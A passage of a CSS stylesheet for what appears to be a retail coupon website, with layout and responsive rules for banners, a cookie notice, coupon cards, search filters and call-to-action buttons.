  .ff-wrapper .ff-right-container p,
  .ff-wrapper .ff-right-container h1,
  .ff-wrapper .ff-right-container h2,
  .ff-wrapper .ff-right-container h3,
  .ff-wrapper .ff-right-container h4,
  .ff-wrapper .ff-right-container h5,
  .ff-wrapper .ff-right-container h6,
  .ff-wrapper .ff-right-container a {
    font-size: 0.875rem;
    vertical-align: top;
  }
}
/* Small and up */
@media screen and (max-width: 40em) {
  .ff-wrapper .ff-divider {
    display: none;
  }
  .ff-wrapper .ff-left-container {
    display: block;
    width: 100%;
  }
  .ff-wrapper .ff-message {
    font-size: 0.875rem;
  }
}
/* Medium only */
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .ff-wrapper .ff-divider {
    display: inline;
  }
  .ff-wrapper .ff-left-container {
    display: inline;
    width: auto;
  }
}
/* Large and up */
@media screen and (min-width: 64em) {
  .ff-wrapper .ff-divider {
    display: inline;
  }
}
.legalbanner {
  background-color: #888888;
  width: 100%;
}
.legalbanner .legalterms {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 1rem;
}
.legalbanner .legalterms h1,
.legalbanner .legalterms p {
  font-family: "Verdana", sans-serif;
  color: #ffffff;
  padding-right: 2rem;
}
.legalbanner .legalterms h1 {
  font-size: 1.5rem;
  font-weight: 600;
  border-bottom: none;
  margin-bottom: 10px;
}
.legalbanner .legalterms p,
.legalbanner .legalterms a {
  font-size: 0.875rem;
  margin: 0;
}
.legalbanner .legalterms .agreeTerms {
  margin-right: 10px;
}
.legalbanner .legalterms a {
  color: #ffffff;
  text-decoration: underline;
}
.legalbanner .legalterms a:hover {
  color: #000000;
  text-decoration: none;
}
.legalbanner .legalterms button {
  font-family: "Verdana", sans-serif;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 3px;
  height: auto;
  background: #ff0000;
}
.legalbanner .legalterms button:hover {
  background: #000000;
}
.legalbanner .legalterms button span {
  font-weight: normal;
  font-size: 0.625rem;
  padding: 0 0 0 5px;
}

.heroBar {
  background-color: #7f7f7f;
  border-bottom: 0px solid transparent;
  border-top: 0 solid transparent;
  border-radius: 0px 0px 0px 0px;
  max-width: 1170px;
  width: 100%;
  padding: 1.5rem;
  background-color: #7f7f7f;
  margin-top: 0;
  margin-bottom: 20px;
  clear: both;
}
.heroBar .heroContent {
  display: table;
}
.heroBar .heroContent .heroImage,
.heroBar .heroContent .heroText {
  display: table-cell;
  vertical-align: middle;
}
.heroBar img {
  width: 100%;
  padding: 1em;
}
.heroBar h1,
.heroBar h2,
.heroBar h3,
.heroBar h4,
.heroBar h5,
.heroBar h6 {
  font-family: "Overlock", cursive;
  color: #ffffff;
  line-height: 1.2;
}
.heroBar p {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.125rem;
  color: #ffffff;
}
.heroBar p a {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1.125rem;
  color: #ffffff;
  text-decoration: underline;
}
.heroBar p a:hover {
  color: #ffffff;
  text-decoration: none;
}
.heroBar ol li,
.heroBar ul li {
  color: #ffffff;
}

@media only screen and (max-width: 39.9375em) {
  .heroBar {
    padding: 15px;
  }
  .heroBar h2 {
    font-size: 1.75rem;
    line-height: 1.75rem;
  }
  .heroBar p {
    font-size: 0.9375rem;
    line-height: 1.313rem;
  }
  .heroBar img {
    padding: 0;
  }
}
.welcometextimage {
  padding-bottom: 0px;
  margin-bottom: initial;
  max-width: 1170px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.welcome-container {
  background: #ffffff;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  display: inline-block;
}

.welcomeText {
  width: 66.66666%;
  padding: 15px 10px 5px 25px;
  float: left;
}

.welcomeImage {
  width: 33.33333%;
  float: left;
}

.welcomeImage,
.parbase .welcomeImage {
  padding: 0;
  text-align: right;
}
.welcomeImage img,
.parbase .welcomeImage img {
  padding: 0;
}

.welcome .welcomeText h1, .welcome .welcomeText h2, .welcome .welcomeText h3, .welcome .welcomeText h4, .welcome .welcomeText h5, .welcome .welcomeText h6 {
  padding: 0;
  line-height: 1;
  margin-bottom: 0.5rem;
  color: #7f7f7f;
}
.welcome .welcomeText a, .welcome .welcomeText a:active, .welcome .welcomeText a:visited, .welcome .welcomeText a:focus {
  font-family: "Overlock", cursive;
  font-size: 0.875rem;
  font-weight: bold;
  font-style: normal;
  color: #ff0000;
  line-height: 1.4rem;
}
.welcome .welcomeText a:hover {
  color: #ff0000;
}
.welcome .welcomeText a:after {
  content: " »";
}

.parbase .welcomeText p {
  font-size: 1rem;
  color: #333333;
  line-height: 1.313rem;
  margin-bottom: 0.5rem;
  padding: 0;
}

@media screen and (max-width: 39.9375em) {
  .welcomeText {
    width: 100%;
    padding: 15px 25px;
  }
  .welcomeImage {
    width: 100%;
    text-align: unset;
  }
  .welcomeImage img,
  .parbase .welcomeImage img {
    padding: 0 25px;
  }
}
@media screen and (max-width: 39.9375em) and (min-width: 26.25em) {
  .welcomeText {
    width: 100%;
    padding: 15px 25px;
  }
  .welcomeImage, .parbase .welcomeImage {
    text-align: unset;
  }
  .welcomeImage {
    width: 100%;
  }
  .welcomeImage img,
  .parbase .welcomeImage img {
    padding: 0 25px;
  }
}
.cookie-warning-banner {
  background-color: #888888;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 10000;
  right: 0;
}
.cookie-warning-banner .cookie-warning-terms {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 1rem;
}
.cookie-warning-banner .cookie-warning-terms h1,
.cookie-warning-banner .cookie-warning-terms p {
  font-family: "Verdana", sans-serif;
  padding-right: 2rem;
}
.cookie-warning-banner .cookie-warning-terms h1 {
  font-size: 1.5rem;
  font-weight: 600;
  border-bottom: none;
  margin-bottom: 10px;
}
.cookie-warning-banner .cookie-warning-terms p,
.cookie-warning-banner .cookie-warning-terms a {
  font-family: "Verdana", sans-serif;
  color: #ffffff;
  font-size: 0.875rem;
  margin: 0;
}
.cookie-warning-banner .cookie-warning-terms button {
  white-space: nowrap;
  font-family: "Verdana", sans-serif;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 3px 15px;
  height: auto;
  background: #464646;
  color: #ffffff;
}
.cookie-warning-banner .cookie-warning-terms button:hover {
  background: #000000;
  color: #ffffff;
}
.cookie-warning-banner .cookie-warning-terms button span {
  font-weight: normal;
  font-size: 0.625rem;
  padding: 0 0 0 5px;
}

.search-para {
  color: #333333;
  display: inherit;
}

.couponPanel {
  background: none;
  border: none;
  padding: 0;
}
.couponPanel ul {
  margin: 0;
  padding: 0 0.9375rem 0 0;
}
.couponPanel ul li {
  padding: 8px;
  list-style: none;
}

.prodName {
  color: #333333;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-weight: normal;
  font-size: 0.875rem;
  line-height: 1rem;
  margin-bottom: 0;
  padding-bottom: 5px;
}

.prodDescription img {
  float: left;
  max-width: 80px;
  max-height: 80px;
  width: auto;
}

.parbase p.prodDescriptionText {
  width: 59%;
  padding-left: 10px;
  padding-right: 0;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-weight: normal;
  color: #333333;
  font-size: 0.875rem;
  line-height: 1rem;
  float: left;
}

.couponDeal {
  font-weight: bold;
}

.couponExpire {
  float: right;
  clear: both;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 25px;
  font-size: 0.75rem !important;
  line-height: 1rem;
  color: #333333;
  height: 50px;
}

.couponGroup {
  border: 1px solid #999999;
  padding: 15px 15px 45px;
  position: relative;
  overflow: hidden;
}
.couponGroup h1,
.couponGroup h2,
.couponGroup h3,
.couponGroup h4,
.couponGroup h5,
.couponGroup h6 {
  color: #333333;
}
.couponGroup .button {
  width: 60%;
  position: absolute;
  bottom: 25px;
  left: 20%;
}
.couponGroup .isAdding {
  width: 90%;
  position: absolute;
  bottom: 25px;
  left: 5%;
  color: #ffffff;
}
.couponGroup .add-to-card span.addIcon, .couponGroup .add-to-card:visited span.addIcon {
  color: #ff0000;
  background-color: #ffffff;
  display: inherit;
}
.couponGroup .add-to-card:active span.addIcon, .couponGroup .add-to-card:focus span.addIcon, .couponGroup .add-to-card:hover span.addIcon {
  color: #ff0000;
  background-color: #ffffff;
  display: inherit;
}

span.addIcon {
  font-family: "Arial", sans-serif;
  font-style: normal;
  font-size: 1.25rem;
  line-height: 0;
  color: #7f7f7f;
  text-decoration: none;
  padding: 0 4px;
  margin-right: 5px;
  background-color: #ffffff;
  border-radius: 50%;
  position: relative;
  top: 0;
}
span.addedIcon {
  font-family: "Arial", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 1.875rem;
  line-height: 0;
  color: #ffffff;
  text-decoration: none;
  padding: 0;
  margin-right: 5px;
  position: relative;
  top: 3px;
}

a.couponDetails,
a.couponDetails:visited,
a.couponDetails:focus,
a.couponDetails:active {
  position: absolute;
  bottom: 7px;
  right: 5%;
  font-size: 0.8125rem;
}

.coupon-page {
  margin-right: 0.9375rem;
}

.svu-tabs.coupon-list-tab-container .coupon-list-options {
  background-color: #e6e2dd;
  padding: 10px 10px 0px 10px;
}
.svu-tabs.coupon-list-tab-container .coupon-list-options .bottom-margin {
  margin-bottom: 10px;
}
.svu-tabs.coupon-list-tab-container .view-container {
  background-color: #ffffff;
  padding: 10px;
  font-size: initial;
}
.svu-tabs.coupon-list-tab-container .view-container .availability {
  padding: 5px 10px;
}
.svu-tabs.coupon-list-tab-container .view-container.coupon-printable-container {
  padding: 0px;
}
.svu-tabs.coupon-list-tab-container .view-container ul {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}
.svu-tabs.coupon-list-tab-container .view-container, .svu-tabs.coupon-list-tab-container .view-container p, .svu-tabs.coupon-list-tab-container .view-container label, .svu-tabs.coupon-list-tab-container .view-container span {
  color: #000000;
  background-color: #ffffff;
  font-size: 1rem;
}

.coupon-stackable,
p.coupons-stackable {
  color: #757575;
  font-size: 0.9rem;
}

.coupon-stackable {
  padding: 0px;
  margin-top: 20px;
}

p.coupons-item-added {
  margin: 15px;
}

h2.coupon-savings,
h3.coupon-savings {
  color: #464646;
  padding: 0;
}

.coupon-days-left {
  color: #ffffff;
  background-color: #757575;
  display: inline-block;
  padding: 5px;
  margin-top: 15px;
  font-size: 0.75rem;
}

.coupon-display-name,
.coupons-title {
  color: #4c4c4c;
  font-family: "Overlock", cursive;
}

ul.coupon-list li {
  padding: 10px;
}

.coupons-done {
  padding: 15px;
}

.coupon-details-container {
  padding: 0 0.9375rem 40px 0.9375rem;
}
.coupon-details-container h1 {
  margin-top: 20px;
  margin-bottom: 40px;
  text-align: left;
}
.coupon-details-container p {
  padding: 1.25rem 0 0 0;
}
.coupon-details-container button.add-to-card,
.coupon-details-container button.coupon-item-adding {
  margin-top: 30px;
}
.coupon-details-container .coupon-detail-image img {
  max-width: 280px;
  max-height: 280px;
}

.coupon-details-component {
  padding: 0px 0.9375rem;
}

@media screen and (max-width: 39.9375em) {
  .coupon-details-container {
    text-align: center;
  }
  .coupon-details-container .coupon-savings {
    margin-top: 20px;
  }
  .coupon-page {
    margin: auto;
  }
  .coupon-list-tab-container ul.tabs.two-tabs-full {
    display: none;
  }
  .coupon-details-component {
    padding: 0px;
  }
  .coupon-list-options {
    padding: 10px 0px 0px 0px;
    margin: 0px;
    border: 1px solid #e6e2dd;
  }
}
@media screen and (min-width: 40em) {
  .coupon-details-container .grid-x {
    display: table;
    width: 100%;
  }
  .coupon-details-container .grid-x .coupon-detail-image,
  .coupon-details-container .grid-x .coupon-details {
    display: table-cell;
    vertical-align: middle;
    float: none;
  }
  .coupon-details-container .grid-x .coupon-detail-image {
    text-align: center;
  }
}
.eSearchContainer,
.eFilterContainer {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

input.searchSpecInput,
select.coupCat {
  margin: 5px 0;
}

input.searchSpecInput {
  width: 52%;
}

select.coupCat {
  width: 40%;
}

.eCouponResults {
  border-top: 1px dotted #333333;
  padding: 20px 0 15px;
  margin: 0 0.9375rem;
}
.eCouponResults:last-child {
  border-bottom: 1px dotted #333333;
  margin-bottom: 20px;
}
.eCouponResults .eCoupPicCol {
  padding-left: 0;
}
.eCouponResults h4, .eCouponResults h2 {
  font-family: "Yanone Kaffeesatz", sans-serif;
  color: #7f7f7f;
  font-size: 1.313rem;
  line-height: 1.3;
  margin: 0 0 10px 0;
  font-weight: bold;
}
.eCouponResults p {
  font-size: 1rem;
  line-height: 1rem;
  margin: 7px 0;
}
.eCouponResults p.eCoupDescript {
  color: #333333;
  display: inherit;
}
.eCouponResults p.eCoupDeal {
  color: #333333;
  font-weight: bold;
}

.add-item-inputs {
  display: inline-block;
  width: 330px;
  box-sizing: border-box;
}

.couponMessage {
  margin-bottom: 10px;
}

@media only screen and (max-width: 39.9375em) {
  .add-item-inputs {
    width: 100%;
    margin-left: 1em;
  }
  .eSearchContainer label,
  .eFilterContainer label {
    display: block;
  }
  input.searchSpecInput,
  select.coupCat {
    margin: 5px 0 15px 0.9375rem !important;
  }
  input.searchSpecInput,
  select.coupCat {
    width: 80%;
  }
  .eCouponResults h4, h2 {
    margin: 10px 0;
  }
}
.coupon-card {
  border: 1px solid #e6e2dd;
  position: relative;
  display: table;
  border-collapse: collapse;
  width: 100%;
  height: 100%;
}
.coupon-card a, .coupon-card a:active, .coupon-card a:focus, .coupon-card a:visited {
  text-decoration: none;
  display: table;
  height: 100%;
  width: 100%;
}
.coupon-card a:hover {
  text-decoration: none;
}
.coupon-card .coupon-adding-container {
  background-color: #e6e2dd;
  display: table-row;
  vertical-align: bottom;
  text-align: center;
  height: 50px;
  min-height: 50px;
}
.coupon-card .coupon-adding-container.added {
  background-color: #e6e2dd;
  font-size: inherit;
}
.coupon-card .coupon-adding-container.added p.coupons-item-added {
  color: #4c4c4c;
  background-color: transparent;
  font-size: initial;
}
.coupon-card .coupon-adding-container button,
.coupon-card .coupon-adding-container .coupon-item-added,
.coupon-card .coupon-adding-container .coupon-item-adding {
  margin: 10px;
}
.coupon-card .coupon-content-wrapper {
  background-color: #ffffff;
  display: table-cell;
  vertical-align: middle;
  padding: 20px 5px;
}
.coupon-card .coupon-content-wrapper.is-pending {
  opacity: 0.5;
}
.coupon-card .coupon-content-wrapper .coupon-information {
  word-wrap: break-word;
  padding: 0px 0px 0px 10px;
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.coupon-card .coupon-content-wrapper .coupon-information p {
  color: #757575;
  padding: 7px 0px;
}
.coupon-card .coupon-content {
  display: block;
  padding: 5px;
}
.coupon-card .corner-ribbon-wrapper {
  position: absolute;
  width: 146px;
  height: 146px;
  top: 1px;
  left: 1px;
  overflow: hidden;
  opacity: 0.9;
  z-index: 1;
}
.coupon-card .corner-ribbon-wrapper .corner-ribbon {
  color: #4c4c4c;
  width: 250px;
  position: absolute;
  top: 33px;
  left: -62px;
  transform: rotate(-45deg);
  background-color: #e6e2dd;
  font-size: 0.65rem;
  padding: 5px;
  text-align: center;
}
.coupon-card .coupons-image {
  text-align: center;
  display: table-cell;
  float: none;
  vertical-align: middle;
  min-width: 90px;
  padding: 0px;
}
.coupon-card .coupons-image img {
  max-height: 150px;
  max-width: 150px;
  padding: 5px;
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .coupon-card .coupons-image img {
    max-width: 100px;
    max-height: 100px;
  }
}
.calltoactionbanner {
  line-height: 0;
}

.cta-banner-wrapper {
  background: #4c4c4c;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
  display: inline-block;
  position: relative;
  top: -32px;
}
.cta-banner-wrapper .cta-banner-container-1 {
  width: 30%;
}
.cta-banner-wrapper .cta-banner-container-2 {
  width: 50%;
}
.cta-banner-wrapper .cta-banner-container-3 {
  width: 70%;
}
.cta-banner-wrapper .cta-banner-container-4 {
  width: 80%;
}
.cta-banner-wrapper .cta-banner-container-5 {
  width: 90%;
}
.cta-banner-wrapper .cta-banner-container-6 {
  width: 100%;
}
.cta-banner-wrapper .cta-banner-container-1,
.cta-banner-wrapper .cta-banner-container-2,
.cta-banner-wrapper .cta-banner-container-3,
.cta-banner-wrapper .cta-banner-container-4,
.cta-banner-wrapper .cta-banner-container-5,
.cta-banner-wrapper .cta-banner-container-6 {
  max-width: 1170px;
  margin: 0 auto;
}
.cta-banner-wrapper .cta-banner-container-1 li,
.cta-banner-wrapper .cta-banner-container-2 li,
.cta-banner-wrapper .cta-banner-container-3 li,
.cta-banner-wrapper .cta-banner-container-4 li,
.cta-banner-wrapper .cta-banner-container-5 li,
.cta-banner-wrapper .cta-banner-container-6 li {
  display: inline-block;
  vertical-align: top;
}
.cta-banner-wrapper .cta-banner-container-1 li .cta-button a,
.cta-banner-wrapper .cta-banner-container-2 li .cta-button a,
.cta-banner-wrapper .cta-banner-container-3 li .cta-button a,
.cta-banner-wrapper .cta-banner-container-4 li .cta-button a,
.cta-banner-wrapper .cta-banner-container-5 li .cta-button a,
.cta-banner-wrapper .cta-banner-container-6 li .cta-button a {
  background-color: #a6a6a6;
  padding: 0.9375rem 0;
}
.cta-banner-wrapper .cta-banner-container-1 li .cta-button a .btnText,
.cta-banner-wrapper .cta-banner-container-2 li .cta-button a .btnText,
.cta-banner-wrapper .cta-banner-container-3 li .cta-button a .btnText,
.cta-banner-wrapper .cta-banner-container-4 li .cta-button a .btnText,
.cta-banner-wrapper .cta-banner-container-5 li .cta-button a .btnText,
.cta-banner-wrapper .cta-banner-container-6 li .cta-button a .btnText {
  text-decoration: none;
}
.cta-banner-wrapper .cta-banner-container-1 li .cta-button a:hover,
.cta-banner-wrapper .cta-banner-container-2 li .cta-button a:hover,
.cta-banner-wrapper .cta-banner-container-3 li .cta-button a:hover,
.cta-banner-wrapper .cta-banner-container-4 li .cta-button a:hover,
.cta-banner-wrapper .cta-banner-container-5 li .cta-button a:hover,
.cta-banner-wrapper .cta-banner-container-6 li .cta-button a:hover {
  background-color: #868686;
  color: #ffffff;
}
.cta-banner-wrapper .cta-banner-container-1 li .cta-button a:hover .btnText,
.cta-banner-wrapper .cta-banner-container-2 li .cta-button a:hover .btnText,
.cta-banner-wrapper .cta-banner-container-3 li .cta-button a:hover .btnText,
.cta-banner-wrapper .cta-banner-container-4 li .cta-button a:hover .btnText,
.cta-banner-wrapper .cta-banner-container-5 li .cta-button a:hover .btnText,
.cta-banner-wrapper .cta-banner-container-6 li .cta-button a:hover .btnText {
  text-decoration: none;
}
.cta-banner-wrapper .cta-banner-container-1 li {
  width: 100%;
}
.cta-banner-wrapper .cta-banner-container-2 li {
  width: 50%;
}
.cta-banner-wrapper .cta-banner-container-3 li {
  width: 33.33333%;
}
.cta-banner-wrapper .cta-banner-container-4 li {
  width: 25%;
}
.cta-banner-wrapper .cta-banner-container-5 li {
  width: 20%;
}
.cta-banner-wrapper .cta-banner-container-6 li {
  width: 16.66667%;
}
.cta-banner-wrapper .cta-button span.cta-icon {
  top: 0;
  max-height: 70px;
  height: 100%;
}
.cta-banner-wrapper .cta-button img {
  max-height: 70px;
  height: 100%;
  width: auto;
  padding: 0;
}
.cta-banner-wrapper .cta-button span {
  font-family: "Overlock", cursive;
  font-size: 1rem !important;
  line-height: 1.5rem;
}
.cta-banner-wrapper .cta-button .cta-image-first .btnText,
.cta-banner-wrapper .cta-button .cta-image-last .btnText {
  padding: 0.5rem;
  line-height: 1;
}
.cta-banner-wrapper .cta-button .cta-content {
  padding: 0 0.9375rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"] .cta-image-first .cta-icon,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"] .cta-image-first .cta-icon,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"] .cta-image-first .cta-icon {
  padding-right: 0.5rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"] .cta-image-first .btnText,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"] .cta-image-first .btnText,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"] .cta-image-first .btnText {
  padding: 0.5rem 0.5rem 0 0;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"] .cta-image-first .cta-icon,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"] .cta-image-first .cta-icon,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"] .cta-image-first .cta-icon {
  padding-left: 0.5rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"] .cta-image-first .btnText,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"] .cta-image-first .btnText,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"] .cta-image-first .btnText {
  padding: 0.5rem 0 0 0.5rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"] .cta-image-last .cta-icon,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"] .cta-image-last .cta-icon,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"] .cta-image-last .cta-icon {
  padding-left: 0.5rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"] .cta-image-last .btnText,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"] .cta-image-last .btnText,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"] .cta-image-last .btnText {
  padding: 0.5rem 0 0.5rem 0;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"] .cta-image-last .cta-icon,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"] .cta-image-last .cta-icon,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"] .cta-image-last .cta-icon {
  padding-left: 0.5rem;
}
.cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"] .cta-image-last .btnText,
.cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"] .cta-image-last .btnText,
.cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"] .cta-image-last .btnText {
  padding: 0.5rem 0 0.5rem 0;
}
.cta-banner-wrapper nav ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.cta-banner-wrapper nav ul li {
  list-style: none;
  font-size: 0;
  line-height: 0;
}
.cta-banner-wrapper nav ul li .cta-button .cta-content {
  border-right: 1px solid #4c4c4c;
  width: 100%;
}
.cta-banner-wrapper nav ul li:last-child .cta-button .cta-content {
  border-right: none;
}

@media screen and (max-width: 39.9375em) {
  .cta-banner-wrapper {
    top: 0px;
    background: transparent;
    display: table-row;
  }
  .cta-banner-wrapper .cta-banner-container-1,
  .cta-banner-wrapper .cta-banner-container-2,
  .cta-banner-wrapper .cta-banner-container-3,
  .cta-banner-wrapper .cta-banner-container-4,
  .cta-banner-wrapper .cta-banner-container-5,
  .cta-banner-wrapper .cta-banner-container-6 {
    max-width: 100%;
    width: 100%;
  }
  .cta-banner-wrapper .cta-banner-container-1 li,
  .cta-banner-wrapper .cta-banner-container-2 li,
  .cta-banner-wrapper .cta-banner-container-3 li,
  .cta-banner-wrapper .cta-banner-container-4 li,
  .cta-banner-wrapper .cta-banner-container-5 li,
  .cta-banner-wrapper .cta-banner-container-6 li {
    display: inline;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-last {
    display: block;
    width: 100%;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-last .btnText,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-last .btnText,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-last .btnText,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-last .btnText,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-last .btnText,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-first .btnText,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-last .btnText {
    display: inline !important;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-first,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-first {
    text-align: left;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button .cta-image-last,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button .cta-image-last {
    text-align: right;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button span.cta-icon,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button span.cta-icon {
    max-height: 40px;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button img,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button img {
    max-height: 40px;
    max-width: 40px;
    width: 100%;
  }
  .cta-banner-wrapper .cta-banner-container-1 li .cta-button a,
  .cta-banner-wrapper .cta-banner-container-2 li .cta-button a,
  .cta-banner-wrapper .cta-banner-container-3 li .cta-button a,
  .cta-banner-wrapper .cta-banner-container-4 li .cta-button a,
  .cta-banner-wrapper .cta-banner-container-5 li .cta-button a,
  .cta-banner-wrapper .cta-banner-container-6 li .cta-button a {
    margin-bottom: 0.125rem;
  }
  .cta-banner-wrapper nav ul li .cta-button .cta-content {
    border-right: none;
  }
  .cta-button .cta-image-first .btnText,
  .cta-button .cta-image-last .btnText {
    padding: 0.5rem !important;
    line-height: 1.5rem !important;
  }
  .cta-button {
    position: relative;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .cta-banner-wrapper .cta-banner-container-1 a[style="text-align: center;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-2 a[style="text-align: center;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-3 a[style="text-align: center;"] .cta-icon {
    display: block;
  }
  .cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"],
  .cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"],
  .cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"],
  .cta-banner-wrapper .cta-banner-container-4 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-4 a[style="text-align: left;"],
  .cta-banner-wrapper .cta-banner-container-5 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-5 a[style="text-align: left;"],
  .cta-banner-wrapper .cta-banner-container-6 a[style="text-align: right;"],
  .cta-banner-wrapper .cta-banner-container-6 a[style="text-align: left;"] {
    text-align: center !important;
  }
  .cta-banner-wrapper .cta-banner-container-1 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-1 a[style="text-align: left;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-2 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-2 a[style="text-align: left;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-3 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-3 a[style="text-align: left;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-4 a[style="text-align: right;"] .cta-icon,
  .cta-banner-wrapper .cta-banner-container-4 a[style="text-align: left;"] .cta-icon,
